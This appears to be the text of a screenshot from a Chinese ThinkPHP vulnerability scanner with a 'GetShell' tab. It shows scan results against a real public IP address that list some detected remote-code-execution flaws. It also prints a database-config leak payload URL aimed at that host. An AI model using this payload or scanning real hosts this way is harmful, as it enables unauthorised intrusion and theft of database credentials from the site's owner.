 whale
文件 帮助
URL: http://47.92.150.62/ all
基本信息 命令执行 批量验证 日志遍历 GetShell 配置中心
[+] http://47.92.150.62 的检测结果如下：
======================================================================
[-] 目标不存在tp6_session_file_write漏洞
[-] 目标不存在tp5_method_filter_code_exec漏洞
[+] 目标存在tp5_construct_code_exec_1漏洞
[-] 目标不存在tp_view_recent_xff_sqli漏洞
[+] 目标存在tp5_construct_code_exec_2漏洞
[-] 目标不存在tp2_lite_code_exec漏洞
[-] 目标不存在tp_checkcode_time_sqli漏洞
[-] 目标不存在tp_multi_sql_leak漏洞
[-] 目标不存在tp5_construct_code_exec_3漏洞
[-] 目标不存在tp_pay_orderid_sqli漏洞
[-] 目标不存在tp_cache漏洞
[-] 目标不存在tp5_construct_code_exec_4漏洞
[-] 目标不存在tp5_index_showid_rce漏洞
[-] 目标不存在tp_update_sql漏洞
[-] 目标不存在tp5_driver_display_rce漏洞
[-] 目标不存在tp5_debug_index_ids_sqli漏洞
[-] 目标不存在tp5_invoke_func_code_exec_2漏洞
[-] 目标不存在tp5_invoke_func_code_exec_1漏洞
[-] 目标不存在tp5_templalte_driver_rce漏洞
[-] 目标不存在tp5_construct_debug_rce漏洞
[-] 目标不存在tp5_request_input_rce漏洞
[-] 目标不存在tp5_file_include漏洞
[-] 目标不存在tp5_session_include漏洞
[+] 目标存在tp5_dbinfo_leak漏洞, payload:
http://47.92.150.62?s=index/think\config/get&name=database.hostname
hostname: Read timed out, hostport: Read timed out, database: Read timed out, username: Read timed out, password: Read timed out
[-] 目标不存在tp5_index_construct_rce漏洞